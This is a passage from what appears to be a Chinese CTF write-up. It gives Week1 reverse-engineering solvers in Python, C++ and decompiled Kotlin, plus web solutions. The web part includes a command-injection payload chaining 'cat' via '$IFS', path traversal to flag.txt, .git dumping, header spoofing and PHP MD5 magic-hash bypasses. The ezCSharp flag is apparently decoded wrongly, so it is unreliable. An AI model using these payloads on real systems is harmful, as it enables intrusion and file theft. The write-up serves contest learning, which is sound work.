    std::string flag(encrypted_data.begin(), encrypted_data.begin() + 35);
    
    // 直接输出flag
    std::cout << "FLAG: " << flag << std::endl;
    
    // 也输出十六进制格式
    std::cout << "Hex: ";
    for (int i = 0; i < 35; ++i) {
        printf("%02X ", (uint8_t)flag[i]);
    }
    std::cout << std::endl;
    
    return 0;
}

[Week1] PlzDebugMe

使用x32dbg打开，分析发现：程序会先打印三句话，告诉你flag长度是32，然后让你输入。你的输入会被scanf函数读取，并存放到内存地址0x415060处。然后检查你输入字符串的格式，它依次检查了第1、2、3、4、5个字符是否为 f, l, a, g, {。然后检查了最后一个字符（第32个，索引为31，地址0x415060 + 31 = 0x41507F）是否为}。因此正确的flag格式必须是flag{...}，且总长度为32个字符。

接下来往下分析：

1. 程序用123456(0x1E240)作为种子初始化了一个伪随机数生成器。

2. 进入一个循环，从i=0到i=31。

3. 在循环中，取出你输入的第i个字符，调用0x40167D函数对其进行处理。

4. 然后，将处理后的结果与内存地址0x410020开始的某个数据进行逐字节比较。

5. 如果所有字节都匹配，则成功；否则失败。

然后查看0x40167D函数：这个函数接收一个字符，然后调用rand()函数（实际是0x401656）生成一个伪随机数，最后将传入的字符与这个随机数的低8位进行异或（XOR）操作。

在下方的内存转储窗口，按Ctrl+G，输入地址0x410020，选中0x410020开始的32个字节，右键 -> 二进制 -> 复制数据。

class LCG:
    def __init__(self, seed):
        self.seed = seed

    def rand(self):
        self.seed = (self.seed * 0x41C64E6D + 0x3039) & 0xFFFFFFFF
        return (self.seed >> 16) & 0x7FFF

def solve():
    encrypted_data = [
        0x5B, 0x50, 0xA1, 0x25, 0x84, 0x8E, 0x61, 0xC4, 0x6B, 0xBB, 
        0xAE, 0x05, 0x0B, 0xC6, 0x3D, 0x42, 0x5A, 0xFB, 0xC1, 0xC9, 
        0x4E, 0xE9, 0x8D, 0x50, 0x91, 0x87, 0x87, 0x24, 0xAD, 0xAF, 
        0xD5, 0x36
    ]
    
    # 程序中设置的随机数种子是 123456 (0x1E240)
    lcg = LCG(123456)
    
    flag = ""
    # 循环32次，解密每一个字节
    for enc_char in encrypted_data:
        # 1. 生成和加密时一样的随机数
        rand_val = lcg.rand()
        # 2. 取随机数的低8位作为异或的key
        xor_key = rand_val & 0xFF
        # 3. 进行异或操作，还原出原始字符
        decrypted_char = enc_char ^ xor_key
        # 4. 拼接到最终的flag字符串中
        flag += chr(decrypted_char)
        
    print(f"解密成功！Flag是: {flag}")

# 运行解密函数
solve()

[Week1] ezCSharp

使用dnSpy打开ezCSharp.exe，找到FlagContainer，发现[EncodedFlag("D1ucj0u!tqjwf!fohjoffsjoh!xj!epspqz!ju!gvo!2025")]。然后查看DecodeFlag，逆向解密代码：

#!/usr/bin/env python3
# -*- coding: utf-8 -*-
"""
调试解密逻辑 - 仔细分析DecodeFlag函数
"""

def debug_decode_flag(encoded):
    """
    仔细分析dnSpy反编译的DecodeFlag函数
    """
    print("=== 调试解密过程 ===")
    print(f"输入: {encoded}")
    
    array = list(encoded)
    
    for i in range(len(array)):
        c = array[i]
        print(f"\n位置 {i}: 字符 '{c}' (ASCII: {ord(c)})")
        
        if c != '!':
            c2 = c  # 这是原代码中的c2 = c
            print(f"  c2 = '{c2}'")
            
            if c2 != '!':  # 这个判断是多余的，因为外层已经判断过了
                if c2 == 'a':
                    print(f"  情况: c2 == 'a' -> 替换为 'z'")
                    array[i] = 'z'
                elif 'b' <= c2 <= 'z':
                    print(f"  情况: c2在'b'-'z'范围内 -> 减1")
                    new_char = chr(ord(c) - 1)
                    array[i] = new_char
                    print(f"  '{c}' -> '{new_char}'")
                else:
                    print(f"  情况: 其他字符 -> 保持不变")
            else:
                print("  情况: c2 == '!' -> 这个分支不会执行")
        else:
            print(f"  情况: c == '!' -> 替换为 '_'")
            array[i] = '_'
        
        print(f"  当前结果: {''.join(array[:i+1])}")
    
    result = ''.join(array)
    print(f"\n最终结果: {result}")
    return result

def test_specific_cases():
    """测试特定字符的解密"""
    print("\n=== 字符解密测试 ===")
    
    test_cases = [
        ('D', '大写D'),
        ('u', '小写u'), 
        ('c', '小写c'),
        ('j', '小写j'),
        ('!', '感叹号'),
        ('1', '数字1'),
        ('0', '数字0')
    ]
    
    for char, desc in test_cases:
        array = [char]
        c = array[0]
        
        if c != '!':
            if c == 'a':
                result = 'z'
            elif 'b' <= c <= 'z':
                result = chr(ord(c) - 1)
            elif 'A' <= c <= 'Z':
                result = chr(ord(c) - 1)
            else:
                result = c
        else:
            result = '_'
        
        print(f"'{char}' ({desc}) -> '{result}'")

def main():
    encoded_flag = "D1ucj0u!tqjwf!fohjoffsjoh!xj!epspqz!ju!gvo!2025"
    
    # 调试解密过程
    result = debug_decode_flag(encoded_flag)
    
    # 测试特定字符
    test_specific_cases()

    # 重新计算正确的结果
    array = list(encoded_flag)
    for i in range(len(array)):
        c = array[i]
        if c == '!':
            array[i] = '_'
        elif c == 'a':
            array[i] = 'z'
        elif 'b' <= c <= 'z':
            array[i] = chr(ord(c) - 1)
    
    correct_result = ''.join(array)
    print(f"正确解密: {correct_result}")

if __name__ == "__main__":
    main()

得到D1tbi0t_spive_engineering_wi_doropy_it_fun_2025，加上flag{}格式可得flag

[Week1] ezCalculate

使用IDA Professional 9.0打开ezCalculate.exe，找到main函数，分析代码得知，程序使用fastcall调用约定，从用户输入读取字符串到Str数组（248字节缓冲区），然后执行加法加密、异或加密、减法解密，最后检查处理后的字符串长度是否为21，与预设的answer数组逐字符比较，完全匹配则输出"right"，否则输出"wrong"。

查找信息可得：key为wwqessgxsddkaao123wms。answer为33h, 1Dh, 32h, 44h, 2Ah, 54h, 45h, 2Ch, 2Eh, 74h, 8Ch,

4Bh, 40h, 42h, 43h, 73h, 71h, 82h, 24h, 35h, 10h（21个字节），转换为十进制得到：51, 29, 50, 68, 42, 84, 69, 44, 46, 116, 140,

75, 64, 66, 67, 115, 113, 130, 36, 53, 16。接下来编写解密代码：

import sys

def reverse_calculate():
    """逆向计算正确的输入"""
    
    # 已知数据
    key = "wwqessgxsddkaao123wms"
    answer = [
        0x33, 0x1D, 0x32, 0x44, 0x2A, 0x54, 0x45, 0x2C, 0x2E, 0x74, 0x8C,
        0x4B, 0x40, 0x42, 0x43, 0x73, 0x71, 0x82, 0x24, 0x35, 0x10
    ]
    
    print("=" * 60)
    print("ezCalculate.exe 逆向求解器")
    print("=" * 60)
    
    print("\n[信息] 已知数据:")
    print(f"密钥(key): {key}")
    print(f"密钥长度: {len(key)}")
    print(f"答案(answer)长度: {len(answer)}")
    print(f"答案(十六进制): {[hex(x) for x in answer]}")
    
    print("\n[步骤] 逆向计算过程:")
    
    # 第一步：反向减法操作（原程序是减法，逆向就是加法）
    step1 = []
    for i in range(len(answer)):
        result = (answer[i] + ord(key[i % len(key)])) & 0xFF
        step1.append(result)
        print(f"  answer[{i:2d}] + key[{i % len(key):2d}] = {hex(answer[i])} + {hex(ord(key[i % len(key)]))} = {hex(result)}")
    
    print(f"\n  第一步结果: {[hex(x) for x in step1]}")
    
    # 第二步：反向异或操作（异或操作是可逆的，再次异或即可）
    step2 = []
    for i in range(len(step1)):
        result = (step1[i] ^ ord(key[i % len(key)])) & 0xFF
        step2.append(result)
        print(f"  step1[{i:2d}] ^ key[{i % len(key):2d}] = {hex(step1[i])} ^ {hex(ord(key[i % len(key)]))} = {hex(result)}")
    
    print(f"\n  第二步结果: {[hex(x) for x in step2]}")
    
    # 第三步：反向加法操作（原程序是加法，逆向就是减法）
    step3 = []
    for i in range(len(step2)):
        result = (step2[i] - ord(key[i % len(key)])) & 0xFF
        step3.append(result)
        print(f"  step2[{i:2d}] - key[{i % len(key):2d}] = {hex(step2[i])} - {hex(ord(key[i % len(key)]))} = {hex(result)}")
    
    print(f"\n  第三步结果: {[hex(x) for x in step3]}")
    
    # 转换为字符串
    result_str = ''.join([chr(x) for x in step3])
    
    print("\n[结果] 逆向计算完成:")
    print(f"ASCII值: {step3}")
    print(f"十六进制: {[hex(x) for x in step3]}")
    print(f"可读字符串: {result_str}")
    
    return result_str, key, answer

def forward_verify(input_str, key, answer):
    """正向验证计算结果"""
    
    print("\n" + "=" * 60)
    print("正向验证")
    print("=" * 60)
    
    print(f"\n[验证] 输入字符串: {input_str}")
    
    # 将输入字符串转换为ASCII码列表
    input_chars = [ord(c) for c in input_str]
    
    print("\n[步骤] 正向加密过程:")
    
    # 正向第一步：加法加密
    step1_forward = []
    for i in range(len(input_chars)):
        result = (input_chars[i] + ord(key[i % len(key)])) & 0xFF
        step1_forward.append(result)
        print(f"  input[{i:2d}] + key[{i % len(key):2d}] = {hex(input_chars[i])} + {hex(ord(key[i % len(key)]))} = {hex(result)}")
    
    print(f"\n  加法加密结果: {[hex(x) for x in step1_forward]}")
    
    # 正向第二步：异或加密
    step2_forward = []
    for i in range(len(step1_forward)):
        result = (step1_forward[i] ^ ord(key[i % len(key)])) & 0xFF
        step2_forward.append(result)
        print(f"  step1[{i:2d}] ^ key[{i % len(key):2d}] = {hex(step1_forward[i])} ^ {hex(ord(key[i % len(key)]))} = {hex(result)}")
    
    print(f"\n  异或加密结果: {[hex(x) for x in step2_forward]}")
    
    # 正向第三步：减解密
    step3_forward = []
    for i in range(len(step2_forward)):
        result = (step2_forward[i] - ord(key[i % len(key)])) & 0xFF
        step3_forward.append(result)
        print(f"  step2[{i:2d}] - key[{i % len(key):2d}] = {hex(step2_forward[i])} - {hex(ord(key[i % len(key)]))} = {hex(result)}")
    
    print(f"\n  减解密结果: {[hex(x) for x in step3_forward]}")
    
    # 比较结果
    is_correct = step3_forward == answer
    
    print("\n[验证结果]")
    print(f"计算得到的answer: {step3_forward}")
    print(f"期望的answer:    {answer}")
    print(f"验证结果: {'✓ 正确' if is_correct else '✗ 错误'}")
    
    return is_correct

def interactive_test():
    """交互式测试功能"""
    
    print("\n" + "=" * 60)
    print("交互式测试")
    print("=" * 60)
    
    while True:
        print("\n选择测试模式:")
        print("1. 使用逆向计算的结果进行测试")
        print("2. 输入自定义字符串进行测试")
        print("3. 退出")
        
        choice = input("\n请输入选择 (1/2/3): ").strip()
        
        if choice == '1':
            # 使用逆向计算结果
            result_str, key, answer = reverse_calculate()
            forward_verify(result_str, key, answer)
            
        elif choice == '2':
            # 用户自定义输入
            test_input = input("\n请输入要测试的字符串: ").strip()
            if len(test_input) != 21:
                print("⚠ 警告: 输入长度必须为21个字符")
                continue
                
            key = "wwqessgxsddkaao123wms"
            answer = [
                0x33, 0x1D, 0x32, 0x44, 0x2A, 0x54, 0x45, 0x2C, 0x2E, 0x74, 0x8C,
                0x4B, 0x40, 0x42, 0x43, 0x73, 0x71, 0x82, 0x24, 0x35, 0x10
            ]
            
            forward_verify(test_input, key, answer)
            
        elif choice == '3':
            print("感谢使用！")
            break
        else:
            print("无效选择，请重新输入")

def main():
    """主函数"""
    
    if len(sys.argv) > 1:
        # 命令行模式
        if sys.argv[1] == "--reverse":
            result_str, _, _ = reverse_calculate()
            print(f"\n🎯 正确的输入是: {result_str}")
        elif sys.argv[1] == "--verify":
            if len(sys.argv) > 2:
                key = "wwqessgxsddkaao123wms"
                answer = [
                    0x33, 0x1D, 0x32, 0x44, 0x2A, 0x54, 0x45, 0x2C, 0x2E, 0x74, 0x8C,
                    0x4B, 0x40, 0x42, 0x43, 0x73, 0x71, 0x82, 0x24, 0x35, 0x10
                ]
                forward_verify(sys.argv[2], key, answer)
            else:
                print("使用方法: python ezCalculate_solver.py --verify <要验证的字符串>")
        else:
            print("使用方法:")
            print("  python ezCalculate_solver.py --reverse    # 逆向计算正确输入")
            print("  python ezCalculate_solver.py --verify <字符串>  # 验证字符串")
            print("  python ezCalculate_solver.py              # 交互式模式")
    else:
        # 交互式模式
        interactive_test()

if __name__ == "__main__":
    main()

[Week1] jvav

使用MT 管理器 打开app-release.apk ，打开Dex编辑器++ ，搜索wrong 代码：

点击const-string p0, "wrong"：

跳转至MainActivityKt ，观察代码逻辑可知，先由checker()判断，于是长按checker() 跳转：


发现跳转到了EncKt，此即为加密算法，使用MT管理器的转成Java：

//
// Decompiled by Jadx - 519ms
//
package com.utilis.enc;

import java.util.Base64;
import kotlin.Metadata;
import kotlin.jvm.internal.Intrinsics;
import kotlin.text.Charsets;

@Metadata(d1 = {"\u0000\u0016\n\u0000\n\u0002\u0010\u0012\n\u0000\n\u0002\u0010\u000e\n\u0002\b\u0003\n\u0002\u0010\u000b\n\u0000\u001a\u000e\u0010\u0000\u001a\u00020\u00012\u0006\u0010\u0002\u001a\u00020\u0003\u001a\u000e\u0010\u0004\u001a\u00020\u00012\u0006\u0010\u0002\u001a\u00020\u0001\u001a\u000e\u0010\u0005\u001a\u00020\u00012\u0006\u0010\u0002\u001a\u00020\u0001\u001a\u000e\u0010\u0006\u001a\u00020\u00072\u0006\u0010\u0002\u001a\u00020\u0003¨\u0006\b"}, d2 = {"encoder", "", "input", "", "confuser", "rounder", "checker", "", "app_release"}, k = 2, mv = {2, 0, 0}, xi = 48)
public final class EncKt {
    public static final byte[] encoder(String str) {
        Intrinsics.checkNotNullParameter(str, "input");
        byte[] bytes = str.getBytes(Charsets.UTF_8);
        Intrinsics.checkNotNullExpressionValue(bytes, "getBytes(...)");
        byte[] encode = Base64.getEncoder().encode(bytes);
        Intrinsics.checkNotNullExpressionValue(encode, "encode(...)");
        return encode;
    }

    public static final byte[] confuser(byte[] bArr) {
        Intrinsics.checkNotNullParameter(bArr, "input");
        int length = bArr.length;
        for (int i = 0; i < length; i++) {
            bArr[i] = (byte) (~((bArr[i] + 32) ^ 11));
        }
        return bArr;
    }

    public static final byte[] rounder(byte[] bArr) {
        Intrinsics.checkNotNullParameter(bArr, "input");
        byte[] bArr2 = new byte[bArr.length];
        int length = bArr.length;
        for (int i = 0; i < length; i++) {
            bArr2[i] = bArr[(i + 5) % bArr.length];
        }
        return bArr2;
    }

    public static final boolean checker(String str) {
        Intrinsics.checkNotNullParameter(str, "input");
        byte[] rounder = rounder(confuser(encoder(str)));
        byte[] bArr = {-89, 96, 102, 118, -89, -122, 103, -103, -125, -95, 114, 117, -116, -102, 114, -115, -125, 108, 110, 118, -91, -83, 101, -115, -116, -114, 124, 114, -123, -87, -87, -114, 121, 108, 124, -114};
        if (rounder.length != 36) {
            return false;
        }
        int length = rounder.length;
        for (int i = 0; i < length; i++) {
            if (rounder[i] != bArr[i]) {
                return false;
            }
        }
        return true;
    }
}

逆向编写解密代码：

import base64

def reverse_rounder(data: bytearray) -> bytearray:
    """
    逆向 rounder 函数。
    加密操作 new[i] = old[(i + 5) % len] 的逆操作是 old[j] = new[(j - 5) % len]，
    这是一个向右循环移位5位。
    """
    # 修正：使用 data[-5:] + data[:-5] 实现向右循环移位
    return data[-5:] + data[:-5]

def reverse_confuser(data: bytearray) -> bytearray:
    """
    逆向 confuser 函数。
    加密: y = ~((x + 32) ^ 11)
    解密: x = ((~y) ^ 11) - 32
    """
    output = bytearray()
    for byte_val in data:
        # 1. 逆向按位取反 (~)
        temp = byte_val ^ 0xff
        # 2. 逆向异或 (^)
        temp = temp ^ 11
        # 3. 逆向加法 (+)
        temp = temp - 32
        
        # 将结果保持在8位无符号字节范围内 (0-255)
        output.append(temp & 0xff)
    return output

def reverse_encoder(data: bytearray) -> str:
    """
    逆向 encoder 函数：Base64解码，然后UTF-8解码成字符串。
    """
    decoded_base64 = base64.b64decode(data)
    original_string = decoded_base64.decode('utf-8')
    return original_string

def main():
    java_signed_bytes = [
        -89, 96, 102, 118, -89, -122, 103, -103, -125, -95, 114, 117,
        -116, -102, 114, -115, -125, 108, 110, 118, -91, -83, 101, -115,
        -116, -114, 124, 114, -123, -87, -87, -114, 121, 108, 124, -114
    ]
    
    target_array = bytearray(b & 0xff for b in java_signed_bytes)
    
    # 第1步：逆向 rounder (已修正)
    after_reverse_rounder = reverse_rounder(target_array)
    
    # 第2步：逆向 confuser
    after_reverse_confuser = reverse_confuser(after_reverse_rounder)
    
    # 第3步：逆向 encoder
    try:
        flag = reverse_encoder(after_reverse_confuser)
        print("解密成功！")
        print(f"Flag is: {flag}")
    except Exception as e:
        print(f"解密失败: {e}")

if __name__ == "__main__":
    main()

web

[Week1] Gitttttttt

根据题目提示：部署静态网站时./.git未做目录忽略，执行命令GitHack.py http://challenge.ilovectf.cn:xxxxx/.git/，即可得到flag。

[Week1] Ping??

利用命令拼接，如127.0.0.1;a=fl;b=ag;cat$IFS$1$a$b.txt即可获得flag。

[Week1] from_http

使用Apifox以GET方式请求http://challenge.ilovectf.cn:xxxxx/，第一步需要在Headers将User-Agent改为?CTFBrowser，第二步需要传参welcome=to，第三步需要更改请求方式为POST，然后在Headers添加Content-Type: application/x-www-form-urlencoded，接着在Body添加the=?CTF，第四步需要在Cookies添加wishu=happiness，第五步需要在Headers添加Referer=?CTF，第六步需要在Headers添加X-Forwarded-For=127.0.0.1，得到flag。

[Week1] secret of php

题目提供了附件，发现可以直接访问http://challenge.ilovectf.cn:xxxxx/Flll4g.php，使用Apifox请求http://challenge.ilovectf.cn:xxxxx/Flll4g.php。第一关是弱类型比较，需要两个不同值但MD5哈希在科学计数法下相等，a=240610708和b=QNKCDZO，两者的MD5都以0e开头，在弱比较中等于0。第二关和第三关使用已知MD5碰撞对aa/aaa=s878926199a和bb/bbb=s155964671a，即可获得flag。

[Week1] 前端小游戏

检查game.js即可得到flag。

[Week1] 包含不明东西的食物？！

利用路径遍历漏洞,通过多个 ../ 向上遍历目录层级，最终访问系统根目录下的敏感文件。输入../../../../flag.txt得到flag。